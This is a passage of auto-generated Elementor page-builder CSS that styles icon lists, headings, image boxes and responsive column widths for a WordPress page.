.elementor-element.elementor-element-fbed182{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > a{font-size:15px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-95c5995{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-926 .elementor-element.elementor-element-95c5995 .elementor-widget-container{text-align:left;}.elementor-926 .elementor-element.elementor-element-95c5995 .elementor-social-icon{--icon-padding:0.3em;}.elementor-926 .elementor-element.elementor-element-97e047e .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}.elementor-926 .elementor-element.elementor-element-46b8969 .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}.elementor-926 .elementor-element.elementor-element-7d6cd65 .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}@media(min-width:768px){.elementor-926 .elementor-element.elementor-element-c2e3b66{width:31%;}.elementor-926 .elementor-element.elementor-element-93efd70{width:23%;}.elementor-926 .elementor-element.elementor-element-cdd58f8{width:23%;}.elementor-926 .elementor-element.elementor-element-b58b90d{width:23%;}}@media(max-width:1024px){.elementor-926 .elementor-element.elementor-element-055f58f > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-926 .elementor-element.elementor-element-b6aaad8 > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-926 .elementor-element.elementor-element-4451fc0 > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-926 .elementor-element.elementor-element-1d992b0 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-926 .elementor-element.elementor-element-16f6d91 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-926 .elementor-element.elementor-element-a294e75 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-title{margin-bottom:4px;font-size:13px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-description{font-size:14px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > a{font-size:13px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-img{margin-bottom:3px;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-img{margin-bottom:14px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-img{margin-bottom:5px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-img{margin-bottom:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-926 .elementor-element.elementor-element-055f58f{width:33.33%;}.elementor-926 .elementor-element.elementor-element-b6aaad8{width:33.33%;}.elementor-926 .elementor-element.elementor-element-4451fc0{width:33.33%;}.elementor-926 .elementor-element.elementor-element-1d992b0{width:33.33%;}.elementor-926 .elementor-element.elementor-element-16f6d91{width:33.33%;}.elementor-926 .elementor-element.elementor-element-a294e75{width:33.33%;}}